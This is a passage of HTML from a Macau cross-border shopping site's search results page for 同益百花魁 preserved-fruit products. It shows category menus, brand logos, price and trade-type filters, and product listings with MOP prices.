										<div class="item-channels" style="width:150px;background: #f9f9f9;">
											<div class="channels">
																							</div>
										</div>
										<div class="subitems">
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/382.html" target="_blank">嬰兒用品<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/517.html" target="_blank">護膚品</a>
																													<a href="/Home/Goods/goodsList/id/518.html" target="_blank">營養飲料</a>
																													<a href="/Home/Goods/goodsList/id/499.html" target="_blank">日常洗護</a>
																													<a href="/Home/Goods/goodsList/id/508.html" target="_blank">餐具玩具</a>
																													<a href="/Home/Goods/goodsList/id/497.html" target="_blank">奶粉輔食</a>
																													<a href="/Home/Goods/goodsList/id/417.html" target="_blank">紙尿褲</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/383.html" target="_blank">餵養洗護<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/418.html" target="_blank">清洗劑</a>
																													<a href="/Home/Goods/goodsList/id/489.html" target="_blank">日常洗護</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/492.html" target="_blank">媽媽用品<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/519.html" target="_blank">護理用品</a>
																													<a href="/Home/Goods/goodsList/id/493.html" target="_blank">產後護理</a>
																													<a href="/Home/Goods/goodsList/id/500.html" target="_blank">營養補充</a>
																											</dd>
																							</dl>
																						<div class="item-brands">
												<ul>
												</ul>
											</div>
											<div class="item-promotions">
											</div>
										</div>
									</div>

									<link href="/public/plugins/pic_choose/photopile.css" rel="stylesheet">
									<link href="/public/plugins/pic_choose/demo.css" rel="stylesheet">
									<div class="cata-nav-rigth "  style="width:850px;">
										<div class="item-brands photopile-wrapper" style="width:850px;">
											<ul class="photopile" style="padding: 20px;">
																										<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/298.html" target="_blank" title="Vitalp">
																<img src="/public/upload/store/214/brand/64d7be0fa47e27b85c5bb77d6e38d9ac.PNG" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/372.html" target="_blank" title="花王 Merries">
																<img src="/public/upload/store/155/brand/e5555c8b1d66243e21f0014d9ac8f9c8.jpg" width="91" height="40">
															</a>
														</li>
																								</ul>
										</div>
										<div class="item-promotions">
																					</div>
									</div>


								</div>




							</div>
													<div class="item fore1">
								<div class="item-left">
									<div class="cata-nav-name" style="height:auto;">
										<!-- <em class="navicon nav-3"></em> -->
										
										<a style="display:block;float:left;height:30px;" href="/Home/Goods/goodsList/id/375.html" title="營養健康"></a>
										<a style="height:30px;line-height:30px;" href="/Home/Goods/goodsList/id/375.html" title="營養健康">營養健康</a>
									</div>
								</div>


								<div class="cata-nav-layer" style="background: #f9f9f9;">
									<div class="cata-nav-left" style="width:150px;background: #f9f9f9;">
										<div class="item-channels" style="width:150px;background: #f9f9f9;">
											<div class="channels">
																							</div>
										</div>
										<div class="subitems">
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/389.html" target="_blank">營養健康<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/490.html" target="_blank">護眼明目</a>
																													<a href="/Home/Goods/goodsList/id/435.html" target="_blank">增強免疫</a>
																													<a href="/Home/Goods/goodsList/id/436.html" target="_blank">腸胃護理</a>
																													<a href="/Home/Goods/goodsList/id/437.html" target="_blank">調節三高</a>
																													<a href="/Home/Goods/goodsList/id/480.html" target="_blank">護肺護肝</a>
																													<a href="/Home/Goods/goodsList/id/488.html" target="_blank">瘦身美容</a>
																													<a href="/Home/Goods/goodsList/id/491.html" target="_blank">其他</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/390.html" target="_blank">滋補養顏<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/438.html" target="_blank">燕窩</a>
																													<a href="/Home/Goods/goodsList/id/439.html" target="_blank">人參/西洋參</a>
																													<a href="/Home/Goods/goodsList/id/442.html" target="_blank">花膠</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/391.html" target="_blank">健身器材<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/443.html" target="_blank">體測儀器</a>
																													<a href="/Home/Goods/goodsList/id/472.html" target="_blank">運動用品</a>
																											</dd>
																							</dl>
																						<div class="item-brands">
												<ul>
												</ul>
											</div>
											<div class="item-promotions">
											</div>
										</div>
									</div>

									<link href="/public/plugins/pic_choose/photopile.css" rel="stylesheet">
									<link href="/public/plugins/pic_choose/demo.css" rel="stylesheet">
									<div class="cata-nav-rigth "  style="width:850px;">
										<div class="item-brands photopile-wrapper" style="width:850px;">
											<ul class="photopile" style="padding: 20px;">
																										<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/30.html" target="_blank" title="Deidou">
																<img src="/public/upload/brand/2019/09-16/logo/c72c4538750585ff27e676888ab12fa0.png" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/130.html" target="_blank" title="Health Aid">
																<img src="/public/upload/brand/2019/09-16/logo/6610c3289283706b17bf3b686bde686e.png" width="91" height="40">
															</a>
														</li>
																								</ul>
										</div>
										<div class="item-promotions">
																					</div>
									</div>


								</div>




							</div>
													<div class="item fore1">
								<div class="item-left">
									<div class="cata-nav-name" style="height:auto;">
										<!-- <em class="navicon nav-4"></em> -->
										
										<a style="display:block;float:left;height:30px;" href="/Home/Goods/goodsList/id/373.html" title="服裝箱包"></a>
										<a style="height:30px;line-height:30px;" href="/Home/Goods/goodsList/id/373.html" title="服裝箱包">服裝箱包</a>
									</div>
								</div>


								<div class="cata-nav-layer" style="background: #f9f9f9;">
									<div class="cata-nav-left" style="width:150px;background: #f9f9f9;">
										<div class="item-channels" style="width:150px;background: #f9f9f9;">
											<div class="channels">
																							</div>
										</div>
										<div class="subitems">
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/384.html" target="_blank">服裝<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/419.html" target="_blank">男裝</a>
																													<a href="/Home/Goods/goodsList/id/420.html" target="_blank">女裝</a>
																													<a href="/Home/Goods/goodsList/id/421.html" target="_blank">童裝</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/385.html" target="_blank">鞋襪<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/422.html" target="_blank">男鞋</a>
																													<a href="/Home/Goods/goodsList/id/423.html" target="_blank">女鞋</a>
																													<a href="/Home/Goods/goodsList/id/479.html" target="_blank">鞋墊襪子</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/386.html" target="_blank">箱包手袋<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/498.html" target="_blank">書包</a>
																													<a href="/Home/Goods/goodsList/id/425.html" target="_blank">錢包</a>
																													<a href="/Home/Goods/goodsList/id/424.html" target="_blank">背包</a>
																													<a href="/Home/Goods/goodsList/id/473.html" target="_blank">挎包</a>
																													<a href="/Home/Goods/goodsList/id/426.html" target="_blank">手袋</a>
																													<a href="/Home/Goods/goodsList/id/475.html" target="_blank">其他</a>
																											</dd>
																							</dl>
																						<div class="item-brands">
												<ul>
												</ul>
											</div>
											<div class="item-promotions">
											</div>
										</div>
									</div>

									<link href="/public/plugins/pic_choose/photopile.css" rel="stylesheet">
									<link href="/public/plugins/pic_choose/demo.css" rel="stylesheet">
									<div class="cata-nav-rigth "  style="width:850px;">
										<div class="item-brands photopile-wrapper" style="width:850px;">
											<ul class="photopile" style="padding: 20px;">
																										<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/24.html" target="_blank" title="FAITHFEARLESS">
																<img src="/public/upload/brand/2019/09-16/logo/65e372402d4faafe0ee3d21e38f817d1.png" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/473.html" target="_blank" title="J.K">
																<img src="/public/upload/store/246/brand/c22e92ec8c6c390e1811abbc03044338.jpg" width="91" height="40">
															</a>
														</li>
																								</ul>
										</div>
										<div class="item-promotions">
																					</div>
									</div>


								</div>




							</div>
													<div class="item fore1">
								<div class="item-left">
									<div class="cata-nav-name" style="height:auto;">
										<!-- <em class="navicon nav-5"></em> -->
										
										<a style="display:block;float:left;height:30px;" href="/Home/Goods/goodsList/id/374.html" title="珠寶配飾"></a>
										<a style="height:30px;line-height:30px;" href="/Home/Goods/goodsList/id/374.html" title="珠寶配飾">珠寶配飾</a>
									</div>
								</div>


								<div class="cata-nav-layer" style="background: #f9f9f9;">
									<div class="cata-nav-left" style="width:150px;background: #f9f9f9;">
										<div class="item-channels" style="width:150px;background: #f9f9f9;">
											<div class="channels">
																							</div>
										</div>
										<div class="subitems">
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/387.html" target="_blank">首飾<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/427.html" target="_blank">項鏈</a>
																													<a href="/Home/Goods/goodsList/id/486.html" target="_blank">吊墜</a>
																													<a href="/Home/Goods/goodsList/id/430.html" target="_blank">耳環</a>
																													<a href="/Home/Goods/goodsList/id/429.html" target="_blank">戒指</a>
																													<a href="/Home/Goods/goodsList/id/428.html" target="_blank">手鏈手鐲</a>
																													<a href="/Home/Goods/goodsList/id/463.html" target="_blank">胸針</a>
																													<a href="/Home/Goods/goodsList/id/431.html" target="_blank">套裝</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/388.html" target="_blank">手錶配飾<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/432.html" target="_blank">手錶</a>
																													<a href="/Home/Goods/goodsList/id/434.html" target="_blank">帽子</a>
																													<a href="/Home/Goods/goodsList/id/484.html" target="_blank">其他配飾</a>
																											</dd>
																							</dl>
																						<div class="item-brands">
												<ul>
												</ul>
											</div>
											<div class="item-promotions">
											</div>
										</div>
									</div>

									<link href="/public/plugins/pic_choose/photopile.css" rel="stylesheet">
									<link href="/public/plugins/pic_choose/demo.css" rel="stylesheet">
									<div class="cata-nav-rigth "  style="width:850px;">
										<div class="item-brands photopile-wrapper" style="width:850px;">
											<ul class="photopile" style="padding: 20px;">
																										<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/25.html" target="_blank" title="ULTRA WORKS">
																<img src="/public/upload/brand/2019/09-16/logo/0098612b2846e663a385abadba4e40f3.png" width="91" height="40">
															</a>
														</li>
																								</ul>
										</div>
										<div class="item-promotions">
																					</div>
									</div>


								</div>




							</div>
													<div class="item fore1">
								<div class="item-left">
									<div class="cata-nav-name" style="height:auto;">
										<!-- <em class="navicon nav-6"></em> -->
										
										<a style="display:block;float:left;height:30px;" href="/Home/Goods/goodsList/id/377.html" title="文具書籍"></a>
										<a style="height:30px;line-height:30px;" href="/Home/Goods/goodsList/id/377.html" title="文具書籍">文具書籍</a>
									</div>
								</div>


								<div class="cata-nav-layer" style="background: #f9f9f9;">
									<div class="cata-nav-left" style="width:150px;background: #f9f9f9;">
										<div class="item-channels" style="width:150px;background: #f9f9f9;">
											<div class="channels">
																							</div>
										</div>
										<div class="subitems">
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/395.html" target="_blank">文具書籍<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/454.html" target="_blank">文具</a>
																													<a href="/Home/Goods/goodsList/id/455.html" target="_blank">書籍</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/396.html" target="_blank">文創產品<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/456.html" target="_blank">文化創意</a>
																													<a href="/Home/Goods/goodsList/id/483.html" target="_blank">CD</a>
																											</dd>
																							</dl>
																						<div class="item-brands">
												<ul>
												</ul>
											</div>
											<div class="item-promotions">
											</div>
										</div>
									</div>

									<link href="/public/plugins/pic_choose/photopile.css" rel="stylesheet">
									<link href="/public/plugins/pic_choose/demo.css" rel="stylesheet">
									<div class="cata-nav-rigth "  style="width:850px;">
										<div class="item-brands photopile-wrapper" style="width:850px;">
											<ul class="photopile" style="padding: 20px;">
																							</ul>
										</div>
										<div class="item-promotions">
																					</div>
									</div>


								</div>




							</div>
											</div>
					<script>
						$('#cata-nav').find('.item').hover(function(){
							$(this).addClass('item-left-active').siblings().removeClass('item-left-active');
						},function(){
							$(this).removeClass('item-left-active');
						})
					</script>
				</div>
				<!--全部商品分类-e-->
			</div>
			<div class="navitems" id="nav">
				<ul>
					<li>
						<a href="/" >首页</a>
					</li>
											<li>
							<a href="/Home/Article/articleList/cat_id/16.html"  >
														生活前线</a>
                        </li>
											<li>
							<a href="/Home/Newjoin/index.html"  >
														招商入驻</a>
                        </li>
											<li>
							<a href="/Home/Article/articleList/cat_id/7.html"  >
														公司动态</a>
                        </li>
											<li>
							<a href="/Home/Article/detail/cat_id/11/article_id/12.html"  >
														关于我们</a>
                        </li>
											<li>
							<a href="/Home/Activity/theme_list.html" target="_blank" >
														专题活动</a>
                        </li>
											<li>
							<a href="/Home/Index/brand.html"  >
														品牌馆</a>
                        </li>
											<li>
							<a href="/home/Activity/coupon_list.html"  >
														领券中心</a>
                        </li>
											<li>
							<a href="/Home/Index/national.html"  >
														国家馆</a>
                        </li>
											<li>
							<a href="/Mobile/community/detail/store_id/120.html" target="_blank" >
														上门服务</a>
                        </li>
											<li>
							<a href="/index.php?m=Home&amp;c=Store&amp;a=index&amp;store_id=143" target="_blank" >
														现金券兑换区</a>
                        </li>
									</ul>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
    window.onload = zh_tran('t');
</script>

<!--header-e-->
<div class="search-box p">
	<div class="w1430">
		<div class="search-path fl">
			<a href="/Home/Goods/search/q/%E5%90%8C%E7%9B%8A%E7%99%BE%E8%8A%B1%E9%AD%81.html">全部结果</a>
			<i class="litt-xyb"></i>
			<a href="/Home/Goods/search/q/%E5%90%8C%E7%9B%8A%E7%99%BE%E8%8A%B1%E9%AD%81.html">同益百花魁</a>
			<i class="litt-xyb"></i>
            		</div>
		<div class="search-clear fr">
			<span><a href="/Home/Goods/search/q/%E5%90%8C%E7%9B%8A%E7%99%BE%E8%8A%B1%E9%AD%81.html">清空筛选条件</a></span>
		</div>
	</div>
</div>
<!-- 筛选 start -->
<div class="search-opt">
    <div class="w1430">
        <div class="opt-list">
            <!-- 品牌筛选 start -->
                            <dl class="brand-section m-tr">
                    <dt>品牌</dt>
                    <dd class="ri-section">
                        <div class="lf-list">
                            <div class="brand-box brand-list">
                                <div class="clearfix p">
                                                                            <a href="/home/Goods/search/q/同益百花魁/brand_id/28" data-href="/home/Goods/search/q/同益百花魁/brand_id/28"  data-key='brand' data-val='28'>
                                            <i class="litt-zd"></i>
                                            <img src="/public/upload/brand/2020/09-04/0c5f50e543e4de0b1204192dc75894bc.jpg"/>
                                            <span>同益百花魁</span>
                                        </a>
                                                                    </div>
                                <div class="surclofix p">
                                    <a href="javascript:;" class="u-confirm" onClick="submitMoreFilter('brand',this);">确定</a>
                                    <a href="javascript:;" class="u-cancel">取消</a>
                                </div>
                            </div>
                        </div>
                        <div class="lr-more">
                            <a href="javascript:void(0)"><span class="dx_choice">多选</span><i class="litt-pluscr"></i></a>
                                                    </div>
                    </dd>
                </dl>
                        <!-- 品牌筛选 end -->
            <!-- 规格筛选 start -->
                        <!-- 规格筛选 end -->
            <!-- 属性筛选 start -->
                        <!-- 属性筛选 end -->
            <!-- 价格筛选 start -->
                            <dl class="brand-section m-tr">
                    <dt>价格</dt>
                    <dd class="ri-section">
                        <div class="lf-list">
                            <div class="brand-list">
                                <div class="clearfix p">
                                                                            <a href="/home/Goods/search/q/同益百花魁/price/0-11" data-href="/home/Goods/search/q/同益百花魁/price/0-11" data-key='' data-val=''>
                                            <span>11元以下</span>
                                        </a>
                                                                            <a href="/home/Goods/search/q/同益百花魁/price/11-22" data-href="/home/Goods/search/q/同益百花魁/price/11-22" data-key='' data-val=''>
                                            <span>11-22元</span>
                                        </a>
                                                                            <a href="/home/Goods/search/q/同益百花魁/price/22-33" data-href="/home/Goods/search/q/同益百花魁/price/22-33" data-key='' data-val=''>
                                            <span>22-33元</span>
                                        </a>
                                                                            <a href="/home/Goods/search/q/同益百花魁/price/44-55" data-href="/home/Goods/search/q/同益百花魁/price/44-55" data-key='' data-val=''>
                                            <span>44-55元</span>
                                        </a>
                                                                    </div>
                            </div>
                        </div>
                        <div class="lr-more">
                            <!--<a href="javascript:void(0)"><span class="dx_choice">多选</span><i class="litt-pluscr"></i></a>
                            <a href="javascript:void(0)"><span class="gd_more">更多</span><i class="litt-tcr"></i></a>-->
                            <form action="/Home/Goods/search/q/同益百花魁" method="post" id="price_form">
                                <input type="text" onpaste="this.value=this.value.replace(/[^\d]/g,'')" onkeyup="this.value=this.value.replace(/[^\d]/g,'')" name="start_price" id="start_price" value=""/>
                                <span>-</span>
                                <input type="text" onpaste="this.value=this.value.replace(/[^\d]/g,'')" onkeyup="this.value=this.value.replace(/[^\d]/g,'')"  name="end_price" id="end_price" value=""/>
                                <input type="submit" value="确定" onClick="if($('#start_price').val() !='' && $('#end_price').val() !='' ) $('#price_form').submit();"/>
                            </form>
                        </div>
                    </dd>
                </dl>
                        <!-- 价格筛选 end -->
			
			<!-- 国家馆筛选 start -->
                            <dl class="brand-section m-tr">
                    <dt>国家馆</dt>
                    <dd class="ri-section">
                        <div class="lf-list">
                            <div class="brand-list">
                                <div class="clearfix p">
                                                                            <a href="/home/Goods/search/q/同益百花魁/national_id/4">
                                            <span>澳门馆</span>
                                        </a>
                                                                    </div>
                            </div>
                        </div>
                    </dd>
                </dl>
                        <!-- 国家馆筛选 end -->

            <!-- 贸易类型筛选 start -->
                            <dl class="brand-section m-tr">
                    <dt>贸易类型</dt>
                    <dd class="ri-section">
                        <div class="lf-list">
                            <div class="brand-list">
                                <div class="clearfix p">
                                                                            <a href="/home/Goods/search/q/同益百花魁/trade_id/1">
                                            <span>进口贸易</span>
                                        </a>
                                                                            <a href="/home/Goods/search/q/同益百花魁/trade_id/2">
                                            <span>境外贸易</span>
                                        </a>
                                                                    </div>
                            </div>
                        </div>
                    </dd>
                </dl>
                        <!-- 贸易类型筛选 end -->
			
			
        </div>
        <p class="moreamore"><a href="">浏览更多</a></p>
    </div>
</div>
<!-- 筛选 end -->
<div class="shop-list-tour ma-to-20 p">
	<div class="w1430">
		<div class="tjhot fl">
			<div class="sx_topb"><h3>推荐热卖</h3></div>
			<div class="tjhot-shoplist" id="ajax_hot_goods">
                                    <div class="alone-shop">
                        <a href="/Home/Goods/goodsInfo/id/3939.html"><img class="lazy" data-original="/public/upload/goods/thumb/3939/goods_thumb_3939_180_180.jpeg"/></a>
                        <p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/3939.html">【國內包郵包稅】葡萄牙嘉薩唐尼加珍藏紅酒</a></p>
                        <p class="price-tag">
                            <span class="now"><em>MOP 225</em></span>
                        </p>
                        <p class="store-alone"><a href="/Home/Store/index.html"></a></p>
                    </div>
                                    <div class="alone-shop">
                        <a href="/Home/Goods/goodsInfo/id/3945.html"><img class="lazy" data-original="/public/upload/goods/thumb/3945/goods_thumb_3945_180_180.jpeg"/></a>
                        <p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/3945.html">【國內包郵包稅】葡萄牙嘉薩利紅酒/特級紅酒/頂級紅酒</a></p>
                        <p class="price-tag">
                            <span class="now"><em>MOP 188</em></span>
                        </p>
                        <p class="store-alone"><a href="/Home/Store/index.html"></a></p>
                    </div>
                                    <div class="alone-shop">
                        <a href="/Home/Goods/goodsInfo/id/3952.html"><img class="lazy" data-original="/public/upload/goods/thumb/3952/goods_thumb_3952_180_180.jpeg"/></a>
                        <p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/3952.html">【國內包郵包稅】法國墨隆XO白蘭地(700ml)</a></p>
                        <p class="price-tag">
                            <span class="now"><em>MOP 280</em></span>
                        </p>
                        <p class="store-alone"><a href="/Home/Store/index.html"></a></p>
                    </div>
                                    <div class="alone-shop">
                        <a href="/Home/Goods/goodsInfo/id/906.html"><img class="lazy" data-original="/public/upload/goods/thumb/906/goods_thumb_906_180_180.jpeg"/></a>
                        <p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/906.html">【國內包郵包稅】葡萄牙公雞紅葡萄酒(750ml/3L)</a></p>
                        <p class="price-tag">
                            <span class="now"><em>MOP 100</em></span>
                        </p>
                        <p class="store-alone"><a href="/Home/Store/index.html"></a></p>
                    </div>
                                    <div class="alone-shop">
                        <a href="/Home/Goods/goodsInfo/id/662.html"><img class="lazy" data-original="/public/upload/goods/thumb/662/goods_thumb_662_180_180.jpeg"/></a>
                        <p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/662.html">【國內包郵包稅】葡萄牙嘉薩夜狼紅葡萄酒750ml/瓶</a></p>
                        <p class="price-tag">
                            <span class="now"><em>MOP 138</em></span>
                        </p>
                        <p class="store-alone"><a href="/Home/Store/index.html"></a></p>
                    </div>
                			</div>
			<div class="sx_topb ma-to-20"><h3>销量排行</h3></div>
			<div class="tjhot-shoplist" id="ajax_sales_goods">
                                    <div class="alone-shop">
                        <a href="/Home/Goods/goodsInfo/id/1745.html"><img class="lazy" data-original="/public/upload/goods/thumb/1745/goods_thumb_1745_180_180.jpeg" /></a>
                        <p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/1745.html">和光堂小孩牙刷 6支裝</a></p>
                        <p class="price-tag">
                            <span class="now"><em>MOP 36</em></span>
                        </p>

                        <p class="store-alone"><a href="/Home/Store/index/store_id/2.html">澳淘跨境電商供應鏈有限公司</a></p>
                    </div>
                                    <div class="alone-shop">
                        <a href="/Home/Goods/goodsInfo/id/1744.html"><img class="lazy" data-original="/public/upload/goods/thumb/1744/goods_thumb_1744_180_180.jpeg" /></a>
                        <p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/1744.html">和光堂小孩牙刷 12支裝</a></p>
                        <p class="price-tag">
                            <span class="now"><em>MOP 72</em></span>
                        </p>

                        <p class="store-alone"><a href="/Home/Store/index/store_id/2.html">澳淘跨境電商供應鏈有限公司</a></p>
                    </div>
                                    <div class="alone-shop">
                        <a href="/Home/Goods/goodsInfo/id/3704.html"><img class="lazy" data-original="/public/upload/goods/thumb/3704/goods_thumb_3704_180_180.jpeg" /></a>
                        <p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/3704.html">測試單品0.01</a></p>
                        <p class="price-tag">
                            <span class="now"><em>MOP 0.01</em></span>
                        </p>

                        <p class="store-alone"><a href="/Home/Store/index/store_id/2.html">澳淘跨境電商供應鏈有限公司</a></p>
                    </div>
                                    <div class="alone-shop">
                        <a href="/Home/Goods/goodsInfo/id/68.html"><img class="lazy" data-original="/public/upload/goods/thumb/68/goods_thumb_68_180_180.jpeg" /></a>
                        <p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/68.html">同益百花魁蟠桃果 226g/包</a></p>
                        <p class="price-tag">
                            <span class="now"><em>MOP 26</em></span>
                        </p>

                        <p class="store-alone"><a href="/Home/Store/index/store_id/10.html">同益百花魁酱園有限公司</a></p>
                    </div>
                                    <div class="alone-shop">
                        <a href="/Home/Goods/goodsInfo/id/67.html"><img class="lazy" data-original="/public/upload/goods/thumb/67/goods_thumb_67_180_180.jpeg" /></a>
                        <p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/67.html">同益百花魁陳皮梅 300g/包</a></p>
                        <p class="price-tag">
                            <span class="now"><em>MOP 26</em></span>
                        </p>

                        <p class="store-alone"><a href="/Home/Store/index/store_id/10.html">同益百花魁酱園有限公司</a></p>
                    </div>
                			</div>
		</div>
		<div class="stsho fr">
			<div class="sx_topb ba-dark-bg">
				<div class="f-sort fl">
					<ul>
						<li class="red"><a href="/Home/Goods/search/q/同益百花魁">综合</a></li>
						<li class=""><a href="/Home/Goods/search/q/同益百花魁/sort/sales_sum">销量</a></li>
													<li class=""><a href="/Home/Goods/search/q/同益百花魁/sort/shop_price/sort_asc/desc">价格<i class="litt-zzx1"></i></a></li>
												<li class=""><a href="/Home/Goods/search/q/同益百花魁/sort/comment_count">评论</a></li>
						<li class=""><a href="/Home/Goods/search/q/同益百花魁/sort/is_new">新品</a></li>
					</ul>
				</div>
				<div class="f-total fr">
					<div class="all-sec">共<span>16</span>个商品</div>
					<div class="all-fy">
												<a >&lt;</a>
						<p class="fy-y"><span class="z-cur">1</span>/<span>1</span></p>
						<a >&gt;</a>
					</div>
				</div>
			</div>
			<div class="sx_topb">
				<div class="choice-mo-shop">
                    <ul>
                        <li style="display: none">
                                                                <a href="/Home/Goods/search/q/同益百花魁/own_shop/1">
                                    <i class="litt-zzdg1">
                                                        </i>澳门购物商城---澳淘跨境电商平台自营
                            </a>
                        </li>
                        <li>
                                                                <a href="/Home/Goods/search/q/同益百花魁/recommend/1">
                                    <i class="litt-zzdg1">
                                                        </i>推荐好货
                            </a>
                        </li>
                        <li>
                                                                <a href="/Home/Goods/search/q/同益百花魁/promotion/1">
                                    <i class="litt-zzdg1">
                                                        </i>优惠促销
                            </a>
                        </li>
                        <li>
                                                                <a href="/Home/Goods/search/q/同益百花魁/stock/1">
                                    <i class="litt-zzdg1">
                                                        </i>仅显示有货
                            </a>
                        </li>
                    </ul>
				</div>
			</div>
			<div class="shop-list-splb p">
				<ul>
                    						<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/67.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/67/goods_thumb_67_236_236.jpeg"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/67/goods_sub_thumb_8172_236_236.jpeg"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 26</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/67.html">
										同益百花魁陳皮梅 300g/包									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #148fe2;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/1.html">进口贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_67" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(67);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(67);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(67,$('#number_'+67).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
											<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/68.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/68/goods_thumb_68_236_236.jpeg"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/68/goods_sub_thumb_8175_236_236.jpeg"/>
														</a>
													</li>
																						</ul>
									</div>
								</div>
								<div class="price-tag">
                                    <span class="now"><em>MOP 26</em></span>
								</div>
								<div class="shop_name2">
									<a href="/Home/Goods/goodsInfo/id/68.html">
										同益百花魁蟠桃果 226g/包									</a>
								</div>
								<div class="shop_name2" style="display: none">
									<a class="co_hchh" href="/Home/Store/index/id/10.html">
																			</a>
								</div>
                                <div class="shop_name2">
                                                                            <a class="co_hchh" style="width:30px;color: #fff;background: #148fe2;text-align: center;margin-right: 5px;padding:5px 10px;" href="/Home/Goods/goodsList/id/0/trade_id/1.html">进口贸易商品</a>                                </div>
								<div class="J_btn_statu">
									<div class="p-num">
										<input class="J_input_val" id="number_68" type="text" value="1">
										<p class="act">
											<a href="javascript:void(0);" onClick="goods_add(68);" class="litt-zzyl1"></a>
											<a href="javascript:void(0);" onClick="goods_cut(68);"  class="litt-zzyl2"></a>
										</p>
									</div>
									<div class="p-btn">
                                                                                    <a href="javascript:void(0);" onclick="AjaxAddCart(68,$('#number_'+68).val());">加入购物车</a>
                                        									</div>
								</div>
							</div>
						</li>
											<li>
							<div class="s_xsall">
								<div class="xs_img">
									<a href="/Home/Goods/goodsInfo/id/501.html">
										<img class="lazy-list" data-original="/public/upload/goods/thumb/501/goods_thumb_501_236_236.jpeg"/>
									</a>
								</div>
								<div class="xs_slide">
									<div class="small-xs-shop">
										<ul>
																								<li>
														<a href="javascript:void(0);">
															<img class="lazy-list" data-original="/public/upload/goods/thumb/501/goods_sub_thumb_1058_236_236.jpeg"/>
														</a>
													</li>
																									<li>
														<a href="javascript:void(0);">
